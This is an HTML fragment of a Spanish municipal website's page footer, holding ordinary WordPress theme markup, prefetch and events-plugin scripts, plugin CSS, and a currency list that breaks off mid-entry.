			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			</div> <!-- .et_pb_post_content -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div id="footer" class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer icon-footer">
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://ayto-bailen.com/wp-content/uploads/2020/12/fondo_blanco.png" alt="Icono Ayuntamiento" title="fondo_blanco" height="auto" width="auto" srcset="https://ayto-bailen.com/wp-content/uploads/2020/12/fondo_blanco.png 446w, https://ayto-bailen.com/wp-content/uploads/2020/12/fondo_blanco-300x96.png 300w" sizes="(max-width: 446px) 100vw, 446px" class="wp-image-612" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer fondo-azul-oscuro azul-oscuro et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer" class="et-menu nav upwards"><li id="menu-item-628" class="et_pb_menu_page_id-325 menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://ayto-bailen.com/ayuntamiento/">El Ayuntamiento</a></li>
<li id="menu-item-9424" class="et_pb_menu_page_id-9394 menu-item menu-item-type-post_type menu-item-object-page menu-item-9424"><a href="https://ayto-bailen.com/mapa-web/">Mapa Web</a></li>
<li id="menu-item-631" class="et_pb_menu_page_id-622 menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://ayto-bailen.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-26218" class="et_pb_menu_page_id-12873 menu-item menu-item-type-post_type menu-item-object-page menu-item-26218"><a href="https://ayto-bailen.com/politica-de-cookies/" title="WDBOS">Política de Cookies</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<a href="#" class="mobile_nav closed et_pb_mobile_menu_upwards">
					<span class="mobile_menu_bar"></span>
				</a>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div  id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/ayto-bailen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ayto-bailen.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ayto-bailen.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ayto-bailen.com","admin_url":"https:\/\/ayto-bailen.com\/wp-admin\/","admin_email":"informatica@ayto-bailen.com","assets_url":"https:\/\/ayto-bailen.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/ayto-bailen.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"14325","zoom_connection_check_nonce":"dbc75da3b2","ticket_status_nonce":"2c0b4f00e4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP 